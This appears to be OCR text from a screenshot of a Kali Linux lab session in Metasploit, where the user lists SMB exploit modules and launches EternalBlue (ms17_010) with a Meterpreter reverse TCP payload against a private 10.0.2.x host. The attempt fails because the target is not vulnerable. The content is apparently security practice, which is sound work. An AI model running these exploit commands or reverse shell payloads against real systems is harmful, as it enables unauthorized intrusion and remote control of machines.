 kali [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 20:37
root@Attacker: /home/jaeho
File Actions Edit View Help
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_psexec
use exploit/windows/smb/netidentity_xtierrpcpipe
use exploit/windows/smb/psexec
use exploit/windows/smb/smb_delivery
use exploit/windows/smb/smb_doublepulsar_rce
use exploit/windows/smb/smb_relay
use exploit/windows/smb/smb_rras_erraticgopher
--More--Interrupt: use the 'exit' command to quit
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.0.2.13
rhost => 10.0.2.13
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.13:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.0.2.13:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.0.2.13:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.0.2.13:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Shift + Ctrl